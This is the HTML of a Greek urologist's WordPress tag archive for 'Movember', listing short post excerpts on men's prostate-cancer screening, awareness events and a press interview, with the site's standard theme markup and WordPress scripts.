/*blockquote*/
blockquote {
font-family: Georgia, serif;
font-size: 16px;
font-style: italic;
width: fill;
margin: 0.25em 0;
padding: 0.25em 40px;
line-height: 1.45;
position: relative;
color: #FFF;
border-left:5px solid #C5C7C7;
background:#2B96CC;
}
 
blockquote cite {
color: #efefef;
font-size: 14px;
display: block;
margin-top: 5px;
}

.awpa-more-posts {display: none !important;}

.wp-post-author-shortcode .awpa-author-block {padding: 20px 10px;}

.awpa-img.awpa-author-block {width: 15%;}

.main-footer {
    display: none;
}

.wp-caption .wp-caption-text {
font-size: 14px;}		</style>
		</head>

<body class="archive tag tag-movember tag-315 wp-custom-logo wp-theme-eightmedi-lite cookies-not-set group-blog fullwidth">
		<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="top-header">
				<div class="ed-container-home">
					<div class="header-callto clear">
						<div class="callto-left">
							<a href="https://sgouvalis.gr/">ΕΛΛΗΝΙΚΑ</a>
<a href="https://sgouvalis.gr/dr-spyros-gouvalis/">ENGLISH</a>
<a href="https://sgouvalis.gr/dr-spyros-gouvalis-al/">SHQIPTARE</a>						</div>
						<div class="callto-right">
							<div class="cta">
															</div>
															<div class="header-social social-links">
										<div class="social-icons">
					<a href="https://www.facebook.com/spuridongouvalis/" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.linkedin.com/in/dr-spiridon-gouvalis-8bb94a198/" class="linkedin" data-title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a>
				</div>
									</div>
														

														
							</div>
						</div>
					</div>
				</div>
						<header id="masthead" class="site-header" role="banner">
								<div class="ed-container-home left-align">
					<div class="site-branding">
						<div class="site-logo">
																<a href="https://sgouvalis.gr/" rel="home">
										<a href="https://sgouvalis.gr/" class="custom-logo-link" rel="home"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://sgouvalis.gr/wp-content/uploads/2018/09/sgouvalis-logo.png" class="custom-logo lazy" alt="Σπυρίδων Γκούβαλης" decoding="async" /></a>									</a>
																</div>
							<div class="site-text">
								<a href="https://sgouvalis.gr/" rel="home">
									<h1 class="site-title">Σπυρίδων Γκούβαλης</h1>
									<p class="site-description">Χειρουργός, ουρολόγος, παιδοουρολόγος</p>
								</a>
							</div>
						</div><!-- .site-branding -->

						<nav id="site-navigation" class="main-navigation" role="navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
																<span class="menu-bar menubar-first"></span>
								<span class="menu-bar menubar-second"></span>
								<span class="menu-bar menubar-third"></span>
							</button>
							<div class="menu-main-gr-container"><ul id="primary-menu" class="menu"><li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1035"><a href="https://sgouvalis.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://sgouvalis.gr/biografiko/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://sgouvalis.gr/upiresies/">ΠΟΤΕ ΕΠΙΣΚΕΠΤΟΜΑΙ ΤΟΝ ΟΥΡΟΛΟΓΟ</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="http://sgouvalis.gr/category/nea/">BLOG</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">ΕΠΙΚΑΙΡΟΤΗΤΑ</a>
<ul class="sub-menu">
	<li id="menu-item-1222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1222"><a href="http://sgouvalis.gr/category/συνεντεύξεις/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://sgouvalis.gr/video/">ΒΙΝΤΕΟ</a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2300"><a href="http://sgouvalis.gr/category/typos/">ΤΥΠΟΣ</a></li>
</ul>
</li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://sgouvalis.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div>
				</header><!-- #masthead -->
								<div id="content" class="site-content">
<div class="ed-container">
	<div id="primary" class="content-area right-sidebar">
		<main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Movember</span></h1>				</header><!-- .page-header -->

								
					
<article id="post-3476" class="post-3476 post type-post status-publish format-standard has-post-thumbnail hentry category-nea category-andrologia-nea category-prostatis-nea tag-movember tag-psa tag-103 tag-124">
	
			<figure>
			<a href="https://sgouvalis.gr/prostatis-prostasia/">
				<img width="640" height="585" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20585'%3E%3C/svg%3E" data-src="https://sgouvalis.gr/wp-content/uploads/2024/10/movember-f-640x585.png" class="attachment-eightmedi-lite-archive-image size-eightmedi-lite-archive-image wp-post-image lazy" alt="movember-f" decoding="async" fetchpriority="high" />			</a>
		</figure>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://sgouvalis.gr/prostatis-prostasia/" rel="bookmark">Ο προστάτης θέλει προστασία!</a></h1>
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://sgouvalis.gr/prostatis-prostasia/" rel="bookmark"><time class="entry-date published" datetime="2024-11-01T09:26:57+00:00">November 1, 2024</time><time class="updated" datetime="2025-04-28T12:12:17+00:00">April 28, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sgouvalis.gr/author/sunny/">Δρ. Σπυρίδων Γκούβαλης</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		Οι άνδρες είναι πιο αμελείς από τις γυναίκες σε θέματα υγείας. Ο Νοέμβριος τους καλεί να επιδείξουν συνέπεια στις προληπτικές εξετάσεις τους και να ακολουθούν έν�...
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://sgouvalis.gr/category/nea/" rel="category tag">Blog</a>, <a href="https://sgouvalis.gr/category/nea/andrologia-nea/" rel="category tag">Ανδρολογία</a>, <a href="https://sgouvalis.gr/category/nea/prostatis-nea/" rel="category tag">Προστάτης</a></span><span class="tags-links">Tagged <a href="https://sgouvalis.gr/tag/movember/" rel="tag">Movember</a>, <a href="https://sgouvalis.gr/tag/psa/" rel="tag">PSA</a>, <a href="https://sgouvalis.gr/tag/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%bf%cf%82/" rel="tag">ουρολόγος</a>, <a href="https://sgouvalis.gr/tag/%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82/" rel="tag">προστάτης</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				
					
<article id="post-2761" class="post-2761 post type-post status-publish format-standard has-post-thumbnail hentry category-nea category-andrologia-nea category-prostatis-nea tag-movember tag-psa tag-89 tag-103 tag-189 tag-124">
	
			<figure>
			<a href="https://sgouvalis.gr/prolipsi-andres/">
				<img width="640" height="422" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20422'%3E%3C/svg%3E" data-src="https://sgouvalis.gr/wp-content/uploads/2020/10/mov-f-640x422.jpg" class="attachment-eightmedi-lite-archive-image size-eightmedi-lite-archive-image wp-post-image lazy" alt="Movember, PSA, ουρολόγος, διορθικό υπερηχογράφημα, προστάτης, πρόληψη" decoding="async" />			</a>
		</figure>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://sgouvalis.gr/prolipsi-andres/" rel="bookmark">Η πρόληψη αφορά και τους άνδρες!</a></h1>
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://sgouvalis.gr/prolipsi-andres/" rel="bookmark"><time class="entry-date published" datetime="2022-10-30T09:00:54+00:00">October 30, 2022</time><time class="updated" datetime="2022-10-31T14:09:17+00:00">October 31, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sgouvalis.gr/author/artspr-admin/">Δρ. Σπυρίδων Γκούβαλης</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		Η πρόληψη είναι ένα πεδίο στο οποίο οι άνδρες υστερούν. Ο Νοέμβριος είναι ο μήνας που τους ευαισθητοποιεί και τους καλεί να εγκαταλείψουν τις  βλαβερές συνήθειες ...
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://sgouvalis.gr/category/nea/" rel="category tag">Blog</a>, <a href="https://sgouvalis.gr/category/nea/andrologia-nea/" rel="category tag">Ανδρολογία</a>, <a href="https://sgouvalis.gr/category/nea/prostatis-nea/" rel="category tag">Προστάτης</a></span><span class="tags-links">Tagged <a href="https://sgouvalis.gr/tag/movember/" rel="tag">Movember</a>, <a href="https://sgouvalis.gr/tag/psa/" rel="tag">PSA</a>, <a href="https://sgouvalis.gr/tag/%ce%b4%ce%b9%ce%bf%cf%81%ce%b8%ce%b9%ce%ba%cf%8c-%cf%85%cf%80%ce%b5%cf%81%ce%b7%cf%87%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b7%ce%bc%ce%b1/" rel="tag">Διορθικό υπερηχογράφημα</a>, <a href="https://sgouvalis.gr/tag/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%bf%cf%82/" rel="tag">ουρολόγος</a>, <a href="https://sgouvalis.gr/tag/%cf%80%cf%81%cf%8c%ce%bb%ce%b7%cf%88%ce%b7/" rel="tag">πρόληψη</a>, <a href="https://sgouvalis.gr/tag/%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82/" rel="tag">προστάτης</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				
					
<article id="post-2787" class="post-2787 post type-post status-publish format-standard has-post-thumbnail hentry category-nea category-andrologia-nea category-typos tag-movember tag-psa tag-87 tag-616 tag-189 tag-124">
	
			<figure>
			<a href="https://sgouvalis.gr/synenteyksi-magnesianews/">
				<img width="640" height="415" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20415'%3E%3C/svg%3E" data-src="https://sgouvalis.gr/wp-content/uploads/2020/12/magnesianews-640x415.jpg" class="attachment-eightmedi-lite-archive-image size-eightmedi-lite-archive-image wp-post-image lazy" alt="magnesianews" decoding="async" />			</a>
		</figure>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://sgouvalis.gr/synenteyksi-magnesianews/" rel="bookmark">Συνέντευξη του Δρος Σπυρίδωνος Γκούβαλη για την ανδρική πρόληψη στο magnesianews.gr</a></h1>
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://sgouvalis.gr/synenteyksi-magnesianews/" rel="bookmark"><time class="entry-date published" datetime="2020-12-02T08:16:48+00:00">December 2, 2020</time><time class="updated" datetime="2020-12-07T13:27:57+00:00">December 7, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sgouvalis.gr/author/artspr-admin/">Δρ. Σπυρίδων Γκούβαλης</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		Ένας στους οκτώ άνδρες διαγιγνώσκεται με καρκίνο του προστάτη &nbsp; Οι άνδρες πρέπει να εγκαταλείψουν την απροθυμία τους να επισκεφθούν τον  ουρολόγο και να μην
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://sgouvalis.gr/category/nea/" rel="category tag">Blog</a>, <a href="https://sgouvalis.gr/category/nea/andrologia-nea/" rel="category tag">Ανδρολογία</a>, <a href="https://sgouvalis.gr/category/typos/" rel="category tag">ΤΥΠΟΣ</a></span><span class="tags-links">Tagged <a href="https://sgouvalis.gr/tag/movember/" rel="tag">Movember</a>, <a href="https://sgouvalis.gr/tag/psa/" rel="tag">PSA</a>, <a href="https://sgouvalis.gr/tag/%ce%b4%ce%b1%ce%ba%cf%84%cf%85%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b5%ce%be%ce%ad%cf%84%ce%b1%cf%83%ce%b7/" rel="tag">δακτυλική εξέταση</a>, <a href="https://sgouvalis.gr/tag/%ce%ba%ce%bf%ce%bb%ce%bf%ce%bd%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7/" rel="tag">κολονοσκόπηση</a>, <a href="https://sgouvalis.gr/tag/%cf%80%cf%81%cf%8c%ce%bb%ce%b7%cf%88%ce%b7/" rel="tag">πρόληψη</a>, <a href="https://sgouvalis.gr/tag/%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82/" rel="tag">προστάτης</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				
					
<article id="post-2389" class="post-2389 post type-post status-publish format-standard has-post-thumbnail hentry category-typos tag-movember tag-543 tag-317 tag-542 tag-57">
	
			<figure>
			<a href="https://sgouvalis.gr/movember/">
				<img width="565" height="548" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20565%20548'%3E%3C/svg%3E" data-src="https://sgouvalis.gr/wp-content/uploads/2020/03/movember-281119-1.jpg" class="attachment-eightmedi-lite-archive-image size-eightmedi-lite-archive-image wp-post-image lazy" alt="movember" decoding="async" data-srcset="https://sgouvalis.gr/wp-content/uploads/2020/03/movember-281119-1.jpg 565w, https://sgouvalis.gr/wp-content/uploads/2020/03/movember-281119-1-300x291.jpg 300w" data-sizes="auto, (max-width: 565px) 100vw, 565px" />			</a>
		</figure>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://sgouvalis.gr/movember/" rel="bookmark">Movember</a></h1>
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://sgouvalis.gr/movember/" rel="bookmark"><time class="entry-date published" datetime="2019-11-28T14:59:29+00:00">November 28, 2019</time><time class="updated" datetime="2020-08-17T10:59:08+00:00">August 17, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sgouvalis.gr/author/artspr-admin/">Δρ. Σπυρίδων Γκούβαλης</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://sgouvalis.gr/category/typos/" rel="category tag">ΤΥΠΟΣ</a></span><span class="tags-links">Tagged <a href="https://sgouvalis.gr/tag/movember/" rel="tag">Movember</a>, <a href="https://sgouvalis.gr/tag/%ce%b1%ce%af%ce%b3%ce%bb%ce%b7/" rel="tag">Αίγλη</a>, <a href="https://sgouvalis.gr/tag/%ce%b1%ce%ba%ce%bf%cf%83/" rel="tag">ΑΚΟΣ</a>, <a href="https://sgouvalis.gr/tag/%ce%b6%ce%ac%cf%80%cf%80%ce%b5%ce%b9%ce%bf/" rel="tag">Ζάππειο</a>, <a href="https://sgouvalis.gr/tag/%cf%83%cf%80%cf%8d%cf%81%ce%bf%cf%82-%ce%b3%ce%ba%ce%bf%cf%8d%ce%b2%ce%b1%ce%bb%ce%b7%cf%82/" rel="tag">Σπύρος Γκούβαλης</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				
					
<article id="post-1968" class="post-1968 post type-post status-publish format-standard has-post-thumbnail hentry category-nea category-andrologia-nea tag-movember tag-316 tag-317 tag-185 tag-319">
	
			<figure>
			<a href="https://sgouvalis.gr/movember-akos-2019/">
				<img width="640" height="422" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20422'%3E%3C/svg%3E" data-src="https://sgouvalis.gr/wp-content/uploads/2019/11/mov-2019-f-640x422.jpg" class="attachment-eightmedi-lite-archive-image size-eightmedi-lite-archive-image wp-post-image lazy" alt="Movember" decoding="async" />			</a>
		</figure>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://sgouvalis.gr/movember-akos-2019/" rel="bookmark">Η ΑΚΟΣ  γιόρτασε τον Movember. Ένα κίνημα γένους… αρσενικού.</a></h1>
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://sgouvalis.gr/movember-akos-2019/" rel="bookmark"><time class="entry-date published" datetime="2019-11-06T10:26:33+00:00">November 6, 2019</time><time class="updated" datetime="2020-04-24T07:32:14+00:00">April 24, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sgouvalis.gr/author/artspr-admin/">Δρ. Σπυρίδων Γκούβαλης</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		Συνοδοιπόροι της άνθρωποι του Πολιτισμού και του Αθλητισμού Εκπρόσωποι του Πολιτισμού, της Τέχνης και του Αθλητισμού ένωσαν τις δυνάμεις τους με την ΑΚΟΣ, γιορτά...
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://sgouvalis.gr/category/nea/" rel="category tag">Blog</a>, <a href="https://sgouvalis.gr/category/nea/andrologia-nea/" rel="category tag">Ανδρολογία</a></span><span class="tags-links">Tagged <a href="https://sgouvalis.gr/tag/movember/" rel="tag">Movember</a>, <a href="https://sgouvalis.gr/tag/%ce%b1%ce%af%ce%b3%ce%bb%ce%b7-%ce%b6%ce%b1%cf%80%cf%80%ce%b5%ce%af%ce%bf%cf%85/" rel="tag">Αίγλη Ζαππείου</a>, <a href="https://sgouvalis.gr/tag/%ce%b1%ce%ba%ce%bf%cf%83/" rel="tag">ΑΚΟΣ</a>, <a href="https://sgouvalis.gr/tag/%ce%ac%ce%bd%ce%b4%cf%81%ce%b1%cf%82/" rel="tag">άνδρας</a>, <a href="https://sgouvalis.gr/tag/%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7/" rel="tag">εκδήλωση</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				
					
<article id="post-1959" class="post-1959 post type-post status-publish format-standard has-post-thumbnail hentry category-nea category-andrologia-nea tag-movember tag-316 tag-317 tag-185 tag-318">
	
			<figure>
			<a href="https://sgouvalis.gr/akos-movenber/">
				<img width="640" height="422" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20422'%3E%3C/svg%3E" data-src="https://sgouvalis.gr/wp-content/uploads/2019/10/sgouvalis-Featured-image22-640x422.jpg" class="attachment-eightmedi-lite-archive-image size-eightmedi-lite-archive-image wp-post-image lazy" alt="Movember" decoding="async" />			</a>
		</figure>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://sgouvalis.gr/akos-movenber/" rel="bookmark">Η ΑΚΟΣ γιορτάζει τον Movember</a></h1>
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://sgouvalis.gr/akos-movenber/" rel="bookmark"><time class="entry-date published" datetime="2019-10-30T09:27:51+00:00">October 30, 2019</time><time class="updated" datetime="2020-04-24T07:32:26+00:00">April 24, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sgouvalis.gr/author/artspr-admin/">Δρ. Σπυρίδων Γκούβαλης</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		Ένα κίνημα γένους… αρσενικού που λέει ΝΑΙ στην πρόληψη! Κυριακή 3 Νοεμβρίου στις 11π.μ, Αίγλη Ζαππείου
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://sgouvalis.gr/category/nea/" rel="category tag">Blog</a>, <a href="https://sgouvalis.gr/category/nea/andrologia-nea/" rel="category tag">Ανδρολογία</a></span><span class="tags-links">Tagged <a href="https://sgouvalis.gr/tag/movember/" rel="tag">Movember</a>, <a href="https://sgouvalis.gr/tag/%ce%b1%ce%af%ce%b3%ce%bb%ce%b7-%ce%b6%ce%b1%cf%80%cf%80%ce%b5%ce%af%ce%bf%cf%85/" rel="tag">Αίγλη Ζαππείου</a>, <a href="https://sgouvalis.gr/tag/%ce%b1%ce%ba%ce%bf%cf%83/" rel="tag">ΑΚΟΣ</a>, <a href="https://sgouvalis.gr/tag/%ce%ac%ce%bd%ce%b4%cf%81%ce%b1%cf%82/" rel="tag">άνδρας</a>, <a href="https://sgouvalis.gr/tag/%ce%ba%ce%af%ce%bd%ce%b7%ce%bc%ce%b1/" rel="tag">Κίνημα</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				
				
			
		</main><!-- #main -->
	</div><!-- #primary -->

	    <div id="secondary-right" class="widget-area right-sidebar sidebar">
        			<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Κατηγορίες</h2><div class="textwidget custom-html-widget"><p><strong><a href="http://sgouvalis.gr/category/nea/andrologia-nea/">Ανδρολογία</a><br />
  <a href="http://sgouvalis.gr/category/nea/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1/">Γυναίκα</a><br />
  <a href="http://sgouvalis.gr/category/nea/nefra-nea/">Νεφρά</a><br />
  <a href="http://sgouvalis.gr/category/nea/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ογκολογία</a><br />
  <a href="http://sgouvalis.gr/category/nea/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ουρολογία</a><br />
  <a href="http://sgouvalis.gr/category/nea/%cf%80%ce%b1%ce%b9%ce%b4%ce%bf%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Παιδοουρολογία</a><br />
  <a href="http://sgouvalis.gr/category/nea/prostatis-nea/">Προστάτης</a><br />
  <a href="http://sgouvalis.gr/category/nea/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82/">Υπηρεσίες</a></strong></p></div></aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Ημερολόγιο</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://sgouvalis.gr/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sgouvalis.gr/2025/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">ΕΠΙΚΟΙΝΩΝΙΑ</h2>			<div class="textwidget"><div align="center"><a href="http://sgouvalis.gr/epikoinonia/"><button>ΚΛΕΙΣΤΕ ΡΑΝΤΕΒΟΥ</button></a></div>
</div>
		</aside><aside id="media_video-2" class="widget widget_media_video"><h2 class="widget-title">ΚΑΛΟΗΘΗΣ ΥΠΕΡΠΛΑΣΙΑ ΠΡΟΣΤΑΤΗ</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1959-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=gH73ClwqPQ8&#038;rel=0&#038;modestbranding=1&#038;controls=1&#038;playsinline=0&#038;enhanceprivacy=0&#038;_=1" /><a href="https://www.youtube.com/watch?v=gH73ClwqPQ8&#038;rel=0&#038;modestbranding=1&#038;controls=1&#038;playsinline=0&#038;enhanceprivacy=0">https://www.youtube.com/watch?v=gH73ClwqPQ8&#038;rel=0&#038;modestbranding=1&#038;controls=1&#038;playsinline=0&#038;enhanceprivacy=0</a></video></div></aside>		    </div>
    </div>

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="footer-wrap">
		<div class="ed-container-home">
							<div class="top-footer wow fadeInLeft columns-3">
					<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Εγγραφή στο Newsletter</h2><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div role="form" class="wpcf7" id="wpcf7-f2406-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/movember/#wpcf7-f2406-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2406" />
<input type="hidden" name="_wpcf7_version" value="5.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2406-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>All rights reserved. Developed by <a href="https://artspr.gr/" target="_blank" rel="noopener">ArtsPr</a></p></div></aside>				</div>
						</div>
				<div class="main-footer layout-0">
			<div class="ed-container-home">
				<div class="site-info">
					WordPress Theme : <a  title="Free WordPress Theme" href="https://demo.8degreethemes.com/eightmedi-lite/">EightMedi Lite </a>
					<span> by 8Degree Themes</span>
				</div><!-- .site-info -->
									<div class="footer-social social-links">
							<div class="social-icons">
					<a href="https://www.facebook.com/spuridongouvalis/" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.linkedin.com/in/dr-spiridon-gouvalis-8bb94a198/" class="linkedin" data-title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a>
				</div>
						</div>
									</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->
<div id="es-top"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eightmedi-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://sgouvalis.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sgouvalis.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://sgouvalis.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3c818ba89d" );
